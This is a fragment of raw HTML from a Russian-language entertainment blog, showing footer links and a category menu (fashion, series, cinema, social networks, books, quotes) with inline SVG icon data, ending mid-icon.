                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
        <div class="blog-categories blog-categories--preview">
    <div class="slider slider--blog-categories">
        <div class="blog-categories__item blog-categories__item--active">
            <a href="https://gmgo.ru" class="blog-categories__link">
                Все
            </a>
        </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/moda" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                    </span>

                    Мода
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/serialy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                    </span>

                    Сериалы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kino" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                    </span>

                    Кино
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/socseti" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Соцсети
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/knigi" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M15.9906 2.27527C16.3166 2.1828 16.5554 1.88295 16.5554 1.52734C16.5554 1.09804 16.2074 0.75 15.7781 0.75H3.63398C2.42649 0.75 1.44452 1.73198 1.44452 2.9395V17.0606C1.44452 18.2681 2.4265 19.25 3.63398 19.25H14.366C15.5735 19.25 16.5555 18.2681 16.5555 17.0606V5.76367C16.5555 5.20002 16.3411 4.68549 15.9906 4.29746V2.27527ZM3.63398 2.30469H14.4359V3.57543C14.4127 3.57467 14.3894 3.57428 14.3659 3.57428H3.63398C3.28419 3.57428 2.99921 3.28929 2.99921 2.9395C2.99921 2.58967 3.2842 2.30469 3.63398 2.30469ZM15.0008 17.0606C15.0008 17.4103 14.7158 17.6953 14.366 17.6953H3.63398C3.28417 17.6953 2.99921 17.4103 2.99921 17.0606V5.03514C3.20031 5.09616 3.41349 5.12896 3.63398 5.12896H14.366C14.4996 5.12896 14.6234 5.1705 14.7261 5.24164C14.7393 5.25226 14.7525 5.26208 14.7654 5.27115C14.9095 5.38826 15.0008 5.56567 15.0008 5.76367V17.0606Z" fill="#262D35" stroke="#262D35" stroke-width="0.5"/>
<path d="M12.1825 10.1928L10.3102 9.92079L9.47293 8.22419C9.38409 8.04419 9.20075 7.93024 9.00004 7.93024C8.79934 7.93024 8.616 8.04419 8.52716 8.22419L7.68988 9.92079L5.81763 10.1928C5.619 10.2216 5.45394 10.3608 5.39192 10.5517C5.32987 10.7426 5.38162 10.9522 5.52534 11.0923L6.88012 12.4129L6.56027 14.2775C6.52635 14.4754 6.60766 14.6753 6.77005 14.7933C6.93247 14.9113 7.14773 14.9269 7.32541 14.8334L9.00001 13.953L10.6746 14.8335C10.7518 14.874 10.836 14.8941 10.92 14.8941H10.9215C11.2124 14.8937 11.4481 14.6577 11.4481 14.3667C11.4481 14.3262 11.4435 14.2868 11.4349 14.2489L11.12 12.4129L12.4748 11.0923C12.6185 10.9522 12.6702 10.7426 12.6082 10.5517C12.5462 10.3608 12.3811 10.2217 12.1825 10.1928V10.1928ZM10.1852 11.8512C10.061 11.9723 10.0042 12.1469 10.0336 12.318L10.2196 13.4027L9.2454 12.8905C9.09176 12.8097 8.90821 12.8097 8.75462 12.8905L7.78037 13.4027L7.96641 12.318C7.99577 12.1469 7.93903 11.9723 7.81475 11.8512L7.02662 11.0829L8.11583 10.9246C8.2876 10.8997 8.43607 10.7918 8.51288 10.6361L9.00001 9.64914L9.48713 10.6361C9.56395 10.7918 9.71245 10.8997 9.88419 10.9246L10.9734 11.0829L10.1852 11.8512Z" fill="#EB6F65"/>
</svg>                    </span>

                    Книги
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/citaty" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 